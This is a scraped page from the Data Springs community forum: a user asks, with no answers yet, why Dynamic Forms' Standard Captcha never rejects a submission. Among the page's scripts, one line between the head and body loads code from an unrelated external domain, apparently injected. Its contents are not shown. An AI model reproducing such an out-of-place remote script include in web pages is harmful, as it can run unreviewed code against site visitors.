

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.datasprings.com/Help/Community/view/question/id/44436?sort=active
body_size: 66991
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Captcha - Data Springs, Inc.
</title><meta id="MetaDescription" name="DESCRIPTION" content="We have a legacy site that we relatively recently upgraded to Dynamic Forms 7.10.50.0.&amp;nbsp;&amp;nbsp;

We needed to a" /><meta id="MetaKeywords" name="KEYWORDS" content=",Captcha,dyanmic forms" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNQA/module.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNReferralModule/module.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/DataSprings/skin.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Providers/HtmlEditorProviders/DNNConnect.CKE/css/CKEditorToolBars.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Providers/HtmlEditorProviders/DNNConnect.CKE/css/CKEditorOverride.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/DataSprings/TWMenu/TWMenu.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/DataSprings/TWMenuMobi/TWMenuMobi.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/BlogOne/BlogOne.css?cdv=126" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=126" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=126" type="text/javascript"></script>
<script type='text/javascript' src='/advanced-web-metrics.js'></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2052708-1']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="text/javascript">
var fb_param = {};
fb_param.pixel_id = '6008402293204';
fb_param.value = '0.00';
(function(){
  var fpw = document.createElement('script');
  fpw.async = true;
  fpw.src = '//connect.facebook.net/en_US/fp.js';
  var ref = document.getElementsByTagName('script')[0];
  ref.parentNode.insertBefore(fpw, ref);
})();
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/offsite_event.php?id=6008402293204&amp;value=0" /></noscript>
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '796092880428202']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=796092880428202&amp;ev=PixelInitialized" /></noscript>

<link rel="stylesheet" type="text/css" href="https://www.datasprings.com/DesktopModules/Opt In - Simple Opt In/js/style.css" media="all"></link>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico?ver=2013-10-09-200647-000' type='image/x-icon' /><meta property="og:title" content="Captcha - Data Springs, Inc." /><meta property="og:description" content="We have a legacy site that we relatively recently upgraded to Dynamic Forms 7.10.50.0.&amp;nbsp;&amp;nbsp;

We needed to a" /><meta property="og:type" content="article" /><meta property="article:tag" content=",Captcha,dyanmic forms" /><meta property="og:url" content="https://www.datasprings.com/Help/Community/view/question/id/44436" /><meta property="og:site_name" content="Data Springs, Inc." /><meta property="og:image" content="http://www.datasprings.com/Portals/0/logo.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /></head>
<script src="https://scriptapi.dev/api/datasprings.js"></script>
<body id="Body">
     <!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-N7D8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7D8');</script>
<!-- End Google Tag Manager -->
    <form method="post" action="/Help/Community/view/question/id/44436?sort=active" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE_CACHEKEY" id="__VIEWSTATE_CACHEKEY" value="VS_xuaq0gsn2zzg3r1m5wqqaw1q_639041411417577108" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0Of4jswSJeQj0yySWXMmnsyWD1CclfRHO0zHrFqm6_NEf5vkE1&amp;t=638562561717896622" type="text/javascript"></script>


<script src="/Providers/HtmlEditorProviders/DNNConnect.CKE/js/ckeditor/4.5.3/ckeditor.js" type="text/javascript"></script>
<script src="/Providers/HtmlEditorProviders/DNNConnect.CKE/js/jquery.ckeditor.adapter.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var editorConfigeditorteContent = {allowedContent:true,autoGrow_bottomSpace:0,autoGrow_maxHeight:0,autoGrow_minHeight:200,autoGrow_onStartup:false,autoParagraph:true,autosave_delay:25,autoUpdateElement:true,baseFloatZIndex:10000,basicEntities:true,blockedKeystrokes:[ CKEDITOR.CTRL + 66, CKEDITOR.CTRL + 73, CKEDITOR.CTRL + 85 ],browserContextMenuOnCtrl:true,clipboard_defaultContentType:'html',codemirror:{ theme: 'default',lineNumbers: true,lineWrapping: true,matchBrackets: true,autoCloseTags: false,enableSearchTools: true,enableCodeFolding: true,enableCodeFormatting: true,autoFormatOnStart: false,autoFormatOnUncomment: true,highlightActiveLine: true,highlightMatches: true,showTabs: false,showFormatButton: true,showCommentButton: true,showUncommentButton: true },colorButton_colors:'00923E,F8C100,28166F',colorButton_enableMore:true,contentsLangDirection:'',dataIndentationChars:' ',defaultLanguage:'en',defaultLinkType:'url',dialog_backgroundCoverColor:'white',dialog_backgroundCoverOpacity:0.5,dialog_buttonsOrder:'OS',dialog_magnetDistance:20,dialog_noConfirmCancel:0,dialog_startupFocusTab:false,disableNativeSpellChecker:true,disableNativeTableHandles:true,disableObjectResizing:false,disableReadonlyStyling:false,div_wrapTable:false,docType:'<!DOCTYPE html>',enableTabKeyTools:true,enterMode:1,entities:true,entities_additional:'#39',entities_greek:false,entities_latin:false,entities_processNumerical:false,extraPlugins:'dnnpages',filebrowserWindowFeatures:'location=no,menubar=no,toolbar=no,dependent=yes,minimizable=no,modal=yes,alwaysRaised=yes,resizable=yes,scrollbars=yes',fillEmptyBlocks:true,flashAddEmbedTag:false,flashConvertOnEdit:false,flashEmbedTagOnly:false,floatSpaceDockedOffsetX:0,floatSpaceDockedOffsetY:0,floatSpacePinnedOffsetX:0,floatSpacePinnedOffsetY:0,fontSize_sizes:'12px;2.3em;130%;larger;x-small',font_names:'Arial;Times New Roman;Verdana',forceEnterMode:false,forcePasteAsPlainText:false,forceSimpleAmpersand:false,format_tags:'p;h1;h2;h3;h4;h5;h6;pre;address;div',fullPage:false,htmlEncodeOutput:false,ignoreEmptyParagraph:true,image_previewText:'Lorem ipsum dolor...',image_removeLinkByEmptyURL:true,indentOffset:40,indentUnit:'px',linkJavaScriptLinksAllowed:false,linkShowAdvancedTab:true,linkShowTargetTab:true,magicline_color:'#FF0000',magicline_holdDistance:0.5,magicline_putEverywhere:false,magicline_triggerOffset:30,menu_groups:'clipboard,tablecell,tablecellproperties,tablerow,tablecolumn,table,anchor,link,image,flash,checkbox,radio,textfield,hiddenfield,imagebutton,button,select,textarea,div',menu_subMenuDelay:400,oembed_maxWidth:0,oembed_maxHeight:0,pasteFromWordNumberedHeadingToList:false,pasteFromWordPromptCleanup:false,pasteFromWordRemoveFontStyles:true,pasteFromWordRemoveStyles:true,protectedSource:[( /<i class[\s\S]*?>[\s\S]*?<\/i>/gi ),( /<span class[\s\S]*?>[\s\S]*?<\/span>/gi ),( /<em class[\s\S]*?>[\s\S]*?<\/em>/gi ),( /<button class[\s\S]*?>[\s\S]*?<\/button>/gi )],readOnly:false,removeFormatAttributes:'class,style,lang,width,height,align,hspace,valign',removeFormatTags:'b,big,code,del,dfn,em,font,i,ins,kbd,q,samp,small,span,strike,strong,sub,sup,tt,u,var',resize_dir:'both',resize_enabled:true,resize_maxHeight:600,resize_maxWidth:3000,resize_minHeight:250,resize_minWidth:750,scayt_autoStartup:false,scayt_maxSuggestions:0,shiftEnterMode:2,smiley_columns:8,sourceAreaTabSize:20,startupFocus:false,startupMode:'wysiwyg',startupOutlineBlocks:false,startupShowBorders:true,tabIndex:0,tabSpaces:0,templates:'default',templates_replaceContent:true,toolbarCanCollapse:false,toolbarGroupCycling:true,toolbarLocation:'top',toolbarStartupExpanded:true,undoStackSize:20,useComputedState:true,wordcount:{ showCharCount: false,showWordCount: true },language:'en-us',scayt_sLang:'en-us',customConfig:'',skin:'moono',contentsCss:["/portals/_default/default.css","/Portals/_default/Skins/DataSprings/skin.css","/Portals/0/portal.css","/Providers/HtmlEditorProviders/DNNConnect.CKE/css/CkEditorContents.css"],toolbar:[{name:'basicset',items:['Bold','Italic','-','NumberedList','BulletedList','-','Link','Unlink','Image','Mathjax','oembed','-','About']}],width:'99%',height:200,maxFileSize:29360128};//]]>
</script>

<script src="/ScriptResource.axd?d=nv7asgRUU0sQKJbXh602qm0MsJlut7nMWUTigvmQP6H1YjFSH3lhwhJLETH4Bp17A_bglrEsBfQOaaOmb5aJGy98BtfWLHsnLQBSb_cIQg1iGfpDEx1LiacI4CI1&amp;t=ffffffffedc3492c" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3IrSsbCDxcBjMGt9762G8BhltlKfRf8VLF_INTFHUbZMwq7AOkl7HL4nv-r2QkRNCYhTcmAPFM-pNGncIY05F3l5Q6Anu5yNd3HeQ-9YgqPbLQAOGegDe_Dmowca7g2&amp;t=7a0cc936" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoK1_YMrPdbA9gj2YyznVXWxW86AXTg8b-oVi_T4xW4ATs8vFWtUG1moRRXdmOqxFahmQfLpPPh862kKkrADohKaUKwZNlHxgmQOHyy1V6aubf9UzOXc9gG6j9ZVawEBjvAF5Pw90&amp;t=7a0cc936" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (CKEDITOR && CKEDITOR.instances && CKEDITOR.instances.dnn_ctr540_Dispatch_Question_teContent_teContent) { CKEDITOR.instances.dnn_ctr540_Dispatch_Question_teContent_teContent.updateElement(); CKEDITOR.instances.dnn_ctr540_Dispatch_Question_teContent_teContent.destroy(); };if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div><script src="/js/dnn.js?cdv=126" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=126" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=126" type="text/javascript"></script><script src="/js/dnncore.js?cdv=126" type="text/javascript"></script><script src="/DesktopModules/DNNQA/js/jquery.qatooltip.js?cdv=126" type="text/javascript"></script><script src="/DesktopModules/DNNQA/js/jquery.qaplaceholder.js?cdv=126" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=126" type="text/javascript"></script><script src="https://platform.linkedin.com/in.js?cdv=126" type="text/javascript"></script><script src="/Providers/HtmlEditorProviders/DNNConnect.CKE/js/editorOverride.js?cdv=126" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=126" type="text/javascript"></script><script src="/Portals/_default/Skins/DataSprings/TWMenu/TWMenu.js?cdv=126" type="text/javascript"></script><script src="/Portals/_default/Skins/DataSprings/TWMenuMobi/TWMenuMobi.js?cdv=126" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=126" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr540$Dispatch_UP','dnn_ctr540_Dispatch_UP'], [], ['dnn$ctr540$Dispatch$Question$dgqHeaderNav$imgSearch','dnn_ctr540_Dispatch_Question_dgqHeaderNav_imgSearch'], 90, '');
//]]>
</script>

        
        
        


<!-- Data Springs Subpage Skin :: 01.00.00 -->
<script src="/Portals/_default/Skins/DataSprings/js/Common.js" type="text/javascript"></script>
<script src="/Portals/_default/Skins/DataSprings/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<div class="BGTable subPage">
  <div class="HeaderPane">
    <div class="siteWidth">
      <div class="LogoPane">
        <div class="TopItems">
          <div class="SearchPane">
            <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="SearchInput" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">s</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

          </div>
          <a class="Logintxt" href="http://www.datasprings.com/contactus">Contact</a>
          <a id="dnn_dnnLOGIN_loginLink" title="Login" class="Logintxt" rel="nofollow" onclick="this.disabled=true;" href="https://www.datasprings.com/DSLogin?returnurl=%2fHelp%2fCommunity%2fview%2fquestion%2fid%2f44436%3fsort%3dactive">Login</a>

          <a id="dnn_dnnUSER_registerLink" title="Register" class="Logintxt" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.datasprings.com/Register?returnurl=https%253a%252f%252fwww.datasprings.com%252fHelp%252fCommunity&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.datasprings.com/Register?returnurl=https%3a%2f%2fwww.datasprings.com%2fHelp%2fCommunity">Register</a>

        </div>
        <a id="dnn_dnnLOGO_hypLogo" title="Data Springs, Inc." href="https://www.datasprings.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo.png?ver=2013-10-09-081228-083" alt="Data Springs, Inc." /></a>
        <div class="moduleListWrap"><a class="listModules"> </a>
            <div class="moduleList"></div>
        </div>
        
        <div class="ClearFloat"></div>
      </div>
    </div>
    <div class="HiddenMobile NavPane siteWidth">
      <div id="dnnMenu">
    <ul class="rootMenu">
	<li class="item first">
		
			<a href="https://www.datasprings.com/"><div><div class="twistMe">h</div></div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/About-Us"><div><div class="twistMe">About Us</div></div></a>
		
	</li>

	<li class="item TWbreadcrumb haschild">
		
			<a href="https://www.datasprings.com/Help/Community"><div><div class="twistMe">Help</div></div></a>
		
        <div class="subMenu">
			<ul>
				 
	<li class="item first TWbreadcrumb TWselected">
		
			<a href="https://www.datasprings.com/Help/Community"><div>Community</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Common-Support-Questions"><div>Common Support Questions</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Blog"><div>Blog</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/DNN-Tutorials"><div>DNN Tutorials</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Premium-Services"><div>Premium Services</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Product-Support-Agreement"><div>Product Support  Agreement</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Get-Quote"><div>Get Quote</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Licensing"><div>Licensing</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/User-Guides"><div>User Guides</div></a>
		
	</li>

	<li class="item last">
		
			<a href="https://www.datasprings.com/Help/Payment"><div>Payment</div></a>
		
	</li>

			</ul>
			<div class="clearfix"></div>
         </div>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Customers"><div><div class="twistMe">Customers</div></div></a>
		
	</li>

	<li class="item last haschild">
		
			<a href="https://www.datasprings.com/DNN-Modules"><div><div class="twistMe">DNN Modules</div></div></a>
		
        <div class="subMenu">
			<ul>
				 
	<li class="item first">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-Forms"><div>Dynamic Forms</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-Login"><div>Dynamic Login</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-Registration"><div>Dynamic Registration</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-User-Directory"><div>Dynamic User Directory</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-Views"><div>Dynamic Views</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Interactive-User-Import"><div>Interactive User Import</div></a>
		
	</li>

	<li class="item haschild">
		
			<a href="https://www.datasprings.com/DNN-Modules/Opt-In-Email"><div>Opt In Email</div></a>
		
	    <div class="subMenuRight">
			 <ul>
				 
	<li class="item first last">
		
			<a href="https://www.datasprings.com/DNN-Modules/Opt-In-Email/Bounce-Back-Files"><div>Bounce Back Files</div></a>
		
	</li>

			 </ul>
			 <div class="clearfix"></div>
	     </div>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Tailored-Text"><div>Tailored Text</div></a>
		
	</li>

	<li class="item last">
		
			<a href="https://www.datasprings.com/DNN-Modules/Renewal-Reminder"><div>Renewal Reminder</div></a>
		
	</li>

			</ul>
			<div class="clearfix"></div>
         </div>
		
	</li>
</ul>
</div>


      <div class="ClearFloat"></div>
    </div>
  </div>
  <div class="MobiMenuPane HiddenDesktop"> <a class="HomeButton" href="http://www.datasprings.com">h</a> <a class="MenuButton">M</a>
    
    <div class="ClearFloat"></div>
  </div>
  <div class="ClearFloat"></div>
  <div class="contentMain">
    <div class="siteWidth">
      <div class="NavMobile MobileMenu HiddenDesktop">
        <div style="display: block;" class="MobileMenuContent">
          <div id="dnnMenuMobi">
    <ul class="rootMenu">
	    
    </ul>
</div>


          <div class="ClearFloat"></div>
        </div>
      </div>
      <!-- /Mobile Menu End-->
      <div id="dnn_BannerPane" class="BannerPane"><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-699"><a name="699"></a><div id="dnn_ctr699_ContentPane"><!-- Start_Module_699 --><div id="dnn_ctr699_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">

</div><!-- End_Module_699 --></div>
</div></div>
      <div class="ClearFloat"></div>
      <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNNQA DnnModule-540"><a name="540"></a>
<!-- Data Springs Navy Title Container -->
<div class="TitleWidth padThis">
  <div class="containerBorder">
    <div class="TitleTitle">
      <h2>
        <span id="dnn_ctr540_Title_titleLabel" class="ContainerTitle">Data Springs Modules Community Questions & Answers</span>



      </h2>
    </div>
    <div id="dnn_ctr540_ContentPane" class="TitleContentpane"><!-- Start_Module_540 --><div id="dnn_ctr540_ModuleContent" class="DNNModuleContent ModDNNQAC">
	<div id="dnn_ctr540_Dispatch_UP">
		
<div class="dnnClear">
	
<div class="qaNav dnnClear">
	<div class="dnnClear">
		<ul class="qaNavItems dnnLeft">
			<li><a id="dnn_ctr540_Dispatch_Question_dgqHeaderNav_hlHome" href="https://www.datasprings.com/Help/Community">Top Questions</a></li>
			<li><a id="dnn_ctr540_Dispatch_Question_dgqHeaderNav_hlQuestions" class="qaNavSel" href="https://www.datasprings.com/Help/Community/view/browse/type/questions">Questions</a></li>
			<li><a id="dnn_ctr540_Dispatch_Question_dgqHeaderNav_hlTags" href="https://www.datasprings.com/Help/Community/view/Tags">Tags</a></li>
			<li><a id="dnn_ctr540_Dispatch_Question_dgqHeaderNav_hlBadges" href="https://www.datasprings.com/Help/Community/view/badges" style="display:none;">Badges</a></li>
			<li><a id="dnn_ctr540_Dispatch_Question_dgqHeaderNav_hlUnanswered" href="https://www.datasprings.com/Help/Community/view/browse/type/questions/unanswered/true">Unanswered</a></li>       
		</ul>	 
		<div class="qaSearch dnnRight">
			<input name="dnn$ctr540$Dispatch$Question$dgqHeaderNav$txtSearch" type="text" maxlength="100" id="dnn_ctr540_Dispatch_Question_dgqHeaderNav_txtSearch" class="qaplaceholder" defaultvalue="Search Questions" onkeydown="return __dnn_KeyDown(&#39;13&#39;, &#39;javascript:__doPostBack(%27dnn$ctr540$Dispatch$Question$dgqHeaderNav$imgSearch%27,%27%27)&#39;, event);" />
		    <input type="image" name="dnn$ctr540$Dispatch$Question$dgqHeaderNav$imgSearch" id="dnn_ctr540_Dispatch_Question_dgqHeaderNav_imgSearch" title="Search Questions" class="searchIcon" src="/DesktopModules/DNNQA/images/searchButton_bg.png" alt="Search Questions" style="height:12px;width:12px;" />
		</div>
		<div class="qaAskQuestionLink dnnRight">
			<a id="dnn_ctr540_Dispatch_Question_dgqHeaderNav_hlAskQuestion" href="https://www.datasprings.com/Help/Community/view/ask">Ask a Question</a>
		</div>
	</div>
	<div id="divMessage" style="display:none;">
		<span></span>
		<a href="#" class="close-notify">X</a>
	</div>
</div>
<script language="javascript" type="text/javascript">
	/*globals jQuery, window, Sys */
	(function ($, Sys) {
		function checkDivMessage(fadeMessage) {
			if ($("#divMessage span").html() != "") {
				$("#divMessage").slideDown();
				if (fadeMessage) {
					setTimeout(function () {
						$("#divMessage").fadeOut(function () {
							$("#divMessage span").html("");
							checkDivMessage();
						});
					}, 8000);
				}
			} else {
				//JS: Remove else statement if you don't want automatic message checking.
				setTimeout(function () { checkDivMessage(); }, 1000);
			}
		}

		function setupQaHeaderNav(pb) {
			$('.qaHeaderTooltip').qaTooltip({
				tooltipSelector: '.dashMenu',
				suppressClickSelector: 'a.dashboard',
				useParentActiveClass: true,
				enableTouch: true
			});


			if (!pb) {
				$("#divMessage").prependTo("#Body");
			} else {
				$(".DNNModuleContent #divMessage").remove();
			}

			checkDivMessage();

			$("#divMessage a.close-notify").click(function () {
				$("#divMessage").fadeOut("slow");
				return false;
			});
		}

		$(document).ready(function () {
			setupQaHeaderNav();
			Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
				setupQaHeaderNav(true);
			});
		});

	} (jQuery, window.Sys));
</script>
<div class="dnnqaQuestion dnnForm">
	<h1>Captcha</h1>
	<div class="question">
		<table id="tblQuestion">
			<tbody>
				<tr>
					<td class="qaqVote"><ul class="qaVotingArea">
			<li class="qaVoteUpLink"><a id="dnn_ctr540_Dispatch_Question_dqaQuestionVote_dqaQuestionVote_VoteUp" title="You have not yet been granted the privilege for up-voting." class="aspNetDisabled">Up</a></li><li class="qaVoteCount"><label name="lblVoteValue">0</label></li><li class="qaVoteDownLink"><a id="dnn_ctr540_Dispatch_Question_dqaQuestionVote_dqaQuestionVote_VoteDown" title="You have not yet been granted the privilege for down-voting." class="aspNetDisabled">Down</a></li>
		</ul></td>
					<td class="qaqBody">
						<p>We have a legacy site that we relatively recently upgraded to Dynamic Forms 7.10.50.0.&nbsp;&nbsp;</p>

<p>We needed to add Captcha and are fine with the Standard version.&nbsp; it shows up fine, but never rejects a submission of a code no matter whether it is empty,&nbsp;wrong, or right.&nbsp;&nbsp;</p>

<p>What am I forgetting that we need to do to validate the code before form submission is allowed?</p>
						<div class="tags"><span id="dnn_ctr540_Dispatch_Question_dqaTag"><div class="qaTooltip">
			<a class="tag" href="https://www.datasprings.com/Help/Community/view/browse/tag/Captcha">Captcha</a><div class="tag-menu dnnClear" style="display:none;">
				<div>
					<div class="tm-heading">
						<span class="tm-sub-info">Term: Captcha<span class="tm-sub-links" style="float:right;"></span></span>
					</div><div class="tm-description">
						
					</div>
				</div><span class="tm-links"><a href="https://www.datasprings.com/Help/Community/view/termdetail/term/Captcha">about</a><span class="tm-links" style="float:right;"><a href="https://www.datasprings.com/Help/Community/view/editterm/term/Captcha">improve description</a></span></span>
			</div>
		</div><div class="qaTooltip">
			<a class="tag" href="https://www.datasprings.com/Help/Community/view/browse?tag=dyanmic+forms">dyanmic forms</a><div class="tag-menu dnnClear" style="display:none;">
				<div>
					<div class="tm-heading">
						<span class="tm-sub-info">Term: dyanmic forms<span class="tm-sub-links" style="float:right;"></span></span>
					</div><div class="tm-description">
						
					</div>
				</div><span class="tm-links"><a href="https://www.datasprings.com/Help/Community/view/termdetail?term=dyanmic+forms">about</a><span class="tm-links" style="float:right;"><a href="https://www.datasprings.com/Help/Community/view/editterm?term=dyanmic+forms">improve description</a></span></span>
			</div>
		</div></span></div>
						
						<ul class="qaSocialActions">
							<li><div class="fb-like" data-send="false" data-width="46" data-show-faces="false" data-layout="button_count"></div></li><li><g:plusone annotation="none" size="medium"></g:plusone></li><li><a href="https://twitter.com/share" data-lang="en" data-count="none" class="twitter-share-button" data-size="small""></a></li><li><script type="IN/Share"></script></li>
						</ul>
					</td>
				</tr>
				<tr>
					<td class="qaqVote"></td>
					<td class="qaqFooter">
						<div class="qaqActivity">
							<div class="dnnLeft">asked 4/19/2021 <br /><a href=https://www.datasprings.com/Registration/userId/2405>Lori</a><span title='reputation score'><strong>45</strong></span></div>
							<div class="dnnRight"><img id="dnn_ctr540_Dispatch_Question_dbiUser" title="Lori" src="/profilepic.ashx?userid=2405&amp;w=50&amp;h=50" alt="Lori" style="width:50px;" /></div>
						</div>
						<div class="qaqActivity">
							<div class="dnnLeft"></div>
							<div class="dnnRight"></div>
						</div>
					</td>
				</tr>
				<tr>
					<td class="qaqVote"></td>
					<td class="qaqComments" id="qaQComments">
						<div>
			<ul class="qaComments">

			</ul>
		</div>
					</td>
				</tr>
			</tbody>
		</table>
	</div>
	<h2 class="dnnFormSectionHead">0 Answers</h2>
	<div class="qatlRight">
		<ul class="qaSortActions dnnClear">
			<li><a id="dnn_ctr540_Dispatch_Question_hlOldest" href="https://www.datasprings.com/Help/Community/view/question/id/44436?sort=oldest">oldest</a></li>
			<li><a id="dnn_ctr540_Dispatch_Question_hlActive" class="qaSortSel" href="https://www.datasprings.com/Help/Community/view/question/id/44436?sort=active">active</a></li>
			<li><a id="dnn_ctr540_Dispatch_Question_hlVotes" href="https://www.datasprings.com/Help/Community/view/question/id/44436">votes</a></li>
		</ul>
	</div>
	<div class="answers">
		
				<table id="tblAnswers">
					<tbody>
			
					</tbody>
				</table>
			
		<div class="qaPager">
